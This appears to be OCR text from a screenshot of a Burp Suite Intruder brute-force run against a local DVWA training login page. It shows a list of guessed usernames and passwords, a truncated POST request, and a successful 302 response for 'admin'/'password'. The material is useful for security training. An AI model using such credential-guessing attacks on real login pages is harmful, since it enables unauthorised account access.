 Request Payload 1 Payload 2 Status code Response r... Error Timeout Length Com
0 302 21 482
1 admin
2 hello
3 test
4 myname
5 test1234
6 admin
7 hello
equest Response
retty Raw Hex
POST /DVWA/login.php HTTP/1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (X1
Accept: text/html,applicatio
Accept-Language: en-US,en;q=
Accept-Encoding: gzip, defl
Content-Type: application/x
Content-Length: 85
Origin: http://127.0.0.1
Connection: keep-alive
Referer: http://127.0.0.1/DV
Cookie: security=impossible
Upgrade-Insecure-Requests:
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Result 6 | Intruder attack
Payload 1: admin
Payload 2: password
Status code: 302
Length: 481
Timer: 5
Previous
Next
Request Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Date: Fri, 10 Apr 2026 07:59:19 GMT
3 Server: Apache/2.4.65 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Set-Cookie: PHPSESSID=298225436873b6c2186e7602935d3fe7; expires=Sat, 11 Apr 2026
07:59:19 GMT; Max-Age=86400; path=/; HttpOnly; SameSite=Strict
8 Location: index.php
9 Content-Length: 0
10 Keep-Alive: timeout=5, max=97
11 Connection: Keep-Alive
Search
0 highlights